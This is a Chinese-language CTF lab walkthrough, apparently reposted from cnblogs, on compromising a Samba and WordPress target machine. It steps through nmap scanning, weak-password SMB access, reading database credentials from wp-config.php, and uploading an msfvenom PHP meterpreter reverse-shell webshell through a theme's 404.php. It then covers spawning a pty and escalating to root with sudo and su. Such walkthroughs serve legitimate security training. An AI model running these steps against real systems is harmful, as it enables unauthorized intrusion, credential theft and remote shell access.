ctf-web-SMB思路笔记

- SMB介绍

- SMB协议是基于TCP-NETBIOS下的,一般端口139,445,计算机可以访问网络资源,下载对应的资源文件

- 信息探测,

- nmap –sV lP 挖掘开放服务信息

- -nmap –A –v -T4 IP 挖掘靶场全部信息

- -A 探测所有信息

- -v将探测的信息详细输出

- -T4 使用最快最大线程数速度namp扫描

- 针对SMB协议弱点分析

- 针对SMB协议,使用空口令,弱口令尝试登陆,并查看敏感文件,下载查看

- -- smbclient –L IP

- -- smbclient '\IP$Share'

- -- get 敏感文件

- wordpress中wp-config.php一般含有可用信息,内置数据库密码

- 尝试登陆mysql命令:mysql –h IP地址 –u 用户名 –p,回车输入密码,发现不能远程登陆

- 发现SSH协议开放,尝试使用SQL密码登陆,发现失败

- 针对SMB协议远程溢出漏洞进行分析;

- 终端输入该命令搜索是否具有远程溢出漏洞: searchsploit samba版本号

- 发现无可利用漏洞

- 发现靶机开放HTTP服务,尝试dirb扫描目录,发现wordpress登陆后台,尝试数据库密码登陆,成功登陆

- 尝试使用webshell提权

- 制作php的webshell:msfvenom –p php/meterpreter/reverse_tcp lhost=本地IP lport=4444 –f raw,回车

- 复制注释符后面的代码,保存

- 打开监听

- 打开msfconsole

- use exploit/multi/handler,回车

- set payload php/meterpreter/reverse_tcp

- show options

- set lhost 本机IP

- 启动监听 run

- 上传Webshell

- 使用找到的敏感信息登录系统后台,上传webshell。执行webshell(访问具有webshell的php页面)

- 获得反弹的shell

- -- wordpress上传点theme 404.php

- 执行,浏览器访问http://靶场IP/wordpress/wp-content/themes/twentyfourteen/404.php

- 监听端获得会话,执行shell

- 提权,查找flag信息





- 优化终端:python -c "import pty; pty.spawn(" /bin/bash")'

- 查找敏感信息,提升root权限,查看flag值。

- 查找用户名:cat /etc/passwd,查找这样的用户

- 查找密码:在共享目录下的敏感文件,提升权限

- 切换用户,提权

- -- su用户名,切换用户命令,输入密码

- -- sudo –l ,登陆成功看看有哪些权限

- -- su sudo,提权

- 拿下权限,到root目录下寻找flag

原文地址:https://www.cnblogs.com/zw7889/p/13586753.html